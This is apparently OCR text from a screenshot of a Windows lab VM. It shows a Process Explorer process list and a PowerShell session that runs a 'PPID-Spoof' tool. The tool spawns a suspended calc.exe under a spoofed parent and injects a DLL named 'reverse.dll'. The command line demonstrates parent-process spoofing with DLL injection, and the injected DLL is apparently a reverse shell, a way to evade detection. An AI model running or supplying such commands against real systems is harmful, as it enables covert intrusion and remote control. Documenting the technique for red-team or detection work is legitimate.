 Process Explorer - Sysinternals: www.sysinternals.com [SECURITY\Moe]
File Options View Process Find Users Help
<Filter by name>
Process CPU Private Bytes Working Set PID Description Company Name
csrss.exe 5.33 1,824 K 1,884 K 540
winlogon.exe 2,388 K 5,248 K 620
fontdrvhost.exe 2,160 K 3,504 K 796
dwm.exe 6.09 44,012 K 52,516 K 336
explorer.exe < 0.01 56,768 K 107,108 K 3872 Windows Explorer Microsoft Corporation
SecurityHealthSystray.exe 1,676 K 3,172 K 5752 Windows Security notificatio... Microsoft Corporation
VBoxTray.exe < 0.01 2,388 K 3,564 K 5780 VirtualBox Guest Additions Tr... Oracle Corporation
OneDrive.exe 8,628 K 2,828 K 5964 Microsoft OneDrive Microsoft Corporation
msedge.exe < 0.01 42,628 K 103,816 K 6100 Microsoft Edge Microsoft Corporation
msedge.exe 1,916 K 2,088 K 6120 Microsoft Edge Microsoft Corporation
msedge.exe 102,780 K 26,792 K 4080 Microsoft Edge Microsoft Corporation
msedge.exe 11,532 K 25,724 K 3352 Microsoft Edge Microsoft Corporation
msedge.exe 7,064 K 7,620 K 3092 Microsoft Edge Microsoft Corporation
msedge.exe 34,988 K 90,188 K 7400 Microsoft Edge Microsoft Corporation
msedge.exe 8,488 K 19,756 K 1492 Microsoft Edge Microsoft Corporation
msedge.exe 87,840 K 139,828 K 7820 Microsoft Edge Microsoft Corporation
powershell.exe < 0.01 178,124 K 107,256 K 6304
conhost.exe 1.52 5,936 K 15,816 K 2124
calc.exe Suspended 972 K 4,660 K 2916
rundll32.exe < 0.01 3,304 K 9,528 K 6768
procexp64.exe 5.33 22,168 K 44,980 K 1540 Sysinternals Process Explorer Sysinternals - www.sysinter...
CPU Usage: 18.26% Commit Charge: 71.31% Processes: 82 Physical Usage: 68.60%
Administrator: Windows PowerShell
PS C:\Tools> PPID-Spoof -ppid 6304 -spawnto "C:\Windows\System32\calc.exe" -dllpath .\reverse.dll
Process C:\Windows\System32\calc.exe is spawned with pid  2916
PS C:\Tools>